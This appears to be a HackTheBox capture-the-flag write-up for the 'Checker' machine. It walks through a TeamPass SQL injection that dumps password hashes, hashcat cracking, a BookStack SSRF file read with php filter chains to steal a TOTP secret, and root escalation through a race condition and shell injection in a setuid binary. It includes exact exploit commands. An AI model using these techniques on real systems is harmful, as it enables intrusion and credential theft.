Checker
Summary
Checker is a hard machine from HackTheBox, which focuses heavily on public CVEs exploit.
We started off with an nmap scan to identify the open ports and services running on the target machine. We found two web servers running on ports 80 and 8080. On port 80, we found a bookstack instance, while on port 8080, we found a Teampass instance. We exploited a SQL Injection vulnerability in Teampass to obtain user credentials for ssh and bookstack. Since the ssh was protected with mfa, we tried enumerating other services. After logging into bookstack, we exploited a Server Side Request Forgery (SSRF) vulnerability to read a file containing a TOTP secret, which we used to log in as another user. Finally, we reversed the check-leak.sh script to find a race condition vulnerability in the check_leak binary, which allowed us to escalate our privileges to root.
Walkthrough
Nmap Scan
1
sudo nmap -sVC -Pn -oN nmap 10.10.11.56
1
2
3
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack Apache httpd
8080/tcp open http syn-ack Apache httpd
We see two web servers running on ports 80 and 8080, let’s start with the one on port 8080
(8080) Web Server
When we try accessing the web server on port 8080, we are greeted with a login page for a Teampass instance.
Searching for teampass exploits, we found a CVE-2023-1545 exploit for a SQL Injection vulnerability in Teampass.
By executing the exploit, we extracted two different user hashes:
1
2
3
4
5
bash teampass.sh http://checker.htb:8080
There are 2 users in the system:
admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
From the obtained hashes, we were able to crack the bob user hash using hashcat:
1
hashcat -m 3200 ./hashes /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt --username
1
2
3
hashcat -m 3200 hashes --username --show
bob:$2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy:cheerleader
By accessing the Teampass instance with the bob user, we can see that he has two stored passwords, one for ssh access for the user reader and another for “boosktack” login:
Trying to access the ssh with the reader user:
We are prompted for a MFA code, which we don’t have.
(80) Web Server
Accessing the web server on port 80, we see that it is indeed running an instance of a bookstack.
Trying to access with the credentials we obtained from the Teampass instance, we can log in as bob.
Searching for exploits for bookstack, we found a post on Fluid Attacks about a Server Side Request Forgery (SSRF) vulnerability which leads to LFR (Local File Read). Post 1 Post 2
We can capture the request to save-draft in the same way as shown in the post video from post 1:
Trying the exploit with php-filter-chains-oracle-exploit, we got an error on the execution
1
2
uv add --script filters_chain_oracle_exploit.py -r requirements.txt
Updated `filters_chain_oracle_exploit.py`
Note: The
uvcommand is used to run the script with the required dependencies, automatically creating a virtual environment if it doesn’t exist.
1
2
3
4
5
6
uv run filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/8/save-draft' --file '/backup/home_backup/home/reader/.google_authenticator' --verb PUT --parameter html --proxy http://localhost:8080 --headers '{"X-CSRF-TOKEN": "uttAXWOCXoUWEJsbI9owIs7N5wkWzVi93yzrorOO","Content-Type":"application/x-www-form-urlencoded","Cookie":"bookstack_session=eyJpdiI6InFUNkdubkVMRGlKUHJiSUFJZjI1dEE9PSIsInZhbHVlIjoiRGppNG9vSXJVandscUxnd2gzTmRodVZkZHVRNTlpV1J5NkVMeldrVk9JQ1VZVE9mQkFvQ3h5dkEvd0FpdEhJeXdkWTBKN0pLUDJCbjd1bjljOVVhQVh4bXgvV3ljV1Y4U0xxT3l3ZDlxVWFyNDdXT2ZFSHkwR1p6M3hpbzZCVzMiLCJtYWMiOiIyZjY0ZjhmOGEwNjg3YjNmYmZmM2NkMjg0OTE4OGI4MjI4NGM2NTFhMjllODczN2NlNWM2MTA1MDdlNDIxOTMyIiwidGFnIjoiIn0%3D"}'
<SNIP>
File "/home/h4z4rd0u5/.local/share/uv/python/cpython-3.9.22-linux-x86_64-gnu/lib/python3.9/base64.py", line 87, in b64decode
return binascii.a2b_base64(s)
binascii.Error: Invalid base64-encoded string: number of data characters (1) cannot be 1 more than a multiple of 4
Looking at the request sent from the exploit, we can see that the html parameter is being sent as a pure php filter chain, but the SSRF is triggerd by the img tag, which is not being sent in the request. 
We need to send the SSRF like the one shown on the post <img src='data:image/png;base64,<BASE64SSRFENDPOINT>'/>, for that, we need to fix the requestor.py file in the exploit, which is the one that makes the request, to include the appropriate tag in the request. We need to add the following line:
After that, the exploit starts to dump the requested file:
1
uv run filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/8/save-draft' --file '/backup/home_backup/home/reader/.google_authenticator' --verb PUT --parameter html --proxy http://localhost:8080 --headers '{"X-CSRF-TOKEN": "nKJHEfWLIkhw0kD2spl5VrQBvVDEUEqEpqjvSJN2","Content-Type":"application/x-www-form-urlencoded","Cookie":"bookstack_session=eyJpdiI6IjUvMGZWNW1IRjMwNGh6QkJNWUlJMmc9PSIsInZhbHVlIjoiMDltZ0VJRG9FbEhpbzNVYXAxb3VrRVgxdmJsSVptcC80QlpqUWJudGxuNUZUTi9HcWwyaFVQUGFoMmVIWFNaQk00blBqMlR3ejU3SUhIclBEWS90b3JsM1lpa28vUlg0cngzaDB1QnViSnYwa0lOaUVQMFBoMXdCcWJzZlBtUFAiLCJtYWMiOiI1YWY5ZjBmMTgwZDk3MDA0ODM1ZjllMDg0NTViMDIyYzk2ZjVhNTc3NGVjOGNiZGZmZjEyNjkyYTIzYWQyNWMwIiwidGFnIjoiIn0%3D"}'
Based on the posts on the bookstack, we see a reference to a possible backup folder.
Based on the ssh MFA, we could try to see if there is a otp file like the one based on this post on how to setup ssh with OTP https://cr0hn.medium.com/enhancing-ssh-server-security-configuring-otp-for-ssh-access-a65c097bcc8a
We started off trying to dump the /home/reader/.google_authenticator, but it didn’t returned anything, after that, we tried /backup/home_backup/home/reader/.google_authenticator and it did work, giving us a TOTP file.
From this file, we can then register to an online authenticator password generator. After generating the code, we are able to successfully login at the server as reader
Privilege Escalation
Looking our user’s privileges, we can see that we are able to run /opt/hash-checker/check-leak.sh as root user, looking at the script we can see that it is running an ELF binary. To better analyze it, we can send the binary to our machine and reverse engineer it with tools such as ghidra or IDA.
Reverse Engineering
Looking at the main function of the binary, the following snippets are what draw our attention:
Since I am a little rusty with reverse engineering, I asked ChatGPT to help me understand the code, and it was able to provide a good explanation of the code, which I will summarize below, together with the code it made.
Race Condition Explanation
- High-level picture
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
sudo check-leak.sh <user>
│
└──> /opt/hash-checker/check_leak (set-uid-root ELF)
│
┌─────────────┴───────────────┐
│ │
write_to_shm() sleep(1) ◄───• handy race-window
│ │
└── creates a SysV ▼
SHM seg (0666) → notify_user()
│
└── uses popen(3) to build & *shell-execute*
a mysql CLI command that embeds whatever
it read out of the shared‐memory blob.
So the vulnerability is really the combination of two smaller problems:
| # | Bug Where | Why it matters |
|---|---|---|
| 1 | World-writable shared memory key is revealed to the attacker | write_to_shm() prints 0x%X, then sleep(1) Attacker can attach before notify_user() reads it |
| 2 | Unsanitised data from SHM is interpolated into a shell command snprintf(… “mysql … "%s"’”) inside notify_user() | Lets us inject arbitrary shell metacharacters that run as root |
So we need to leverage the 1 second window by overwriting the SHM segment with a string that terminates the SQL, appends a malicious command like chmod +s /bin/bash, comments the rest, then simply executes the newly SUID-rooted bash, removing the suid bit (for cleanup purposes, not needed).
- Chronological execution trace (with the bug highlighted)
2.1. User-controlled entry point
1
sudo /opt/hash-checker/check-leak.sh bob
Because of the NOPASSWD sudo rule, an attacker can run this as often as they like.
2.2. Shell wrapper (check-leak.sh) sanitises the first argument (bob → “bob”) and execs the real ELF.
2.3. check_leak (set-uid root) – success path
| Step | Source line | What happens |
|---|---|---|
| ➀ | puts("Password is leaked!") | cosmetic |
| ➁ | uVar2 = write_to_shm(__ptr) | creates SysV SHM – mode 0666 – returns key/id |
| ➂ | printf("Using the shared memory 0x%X …\n", uVar2) | Leakes the key to stdout |
| ➃ | fflush(stdout) | guarantees the attacker can read it immediately |
| ➄ | sleep(1) | !!! 1-second race window |
| ➅ | notify_user(..., uVar2) | later parses same SHM |
2.4. notify_user()
Critical slice only:
1
2
3
4
5
6
7
8
__shmid = shmget(key, 0, 0666);
__haystack = shmat(__shmid, NULL, 0);
pc = strstr(__haystack, "Leaked hash detected"); // attacker controls bytes
pc = strchr(pc, '>') + 1; // → start of “hash”
hash = trim_bcrypt_hash(pc); // lax filtering
snprintf(cmd, …,
"mysql -u %s -D %s -s -N -e 'select email … pw = \"%s\"'", …, hash);
popen(cmd, "r"); // **shell executed as root**
